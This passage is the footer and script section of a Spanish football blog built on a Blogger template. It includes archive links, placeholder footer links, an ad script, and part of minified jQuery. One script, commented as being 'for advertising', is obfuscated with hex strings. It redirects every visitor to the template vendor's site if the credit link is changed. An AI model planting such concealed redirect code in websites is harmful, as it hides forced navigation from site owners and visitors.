        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else 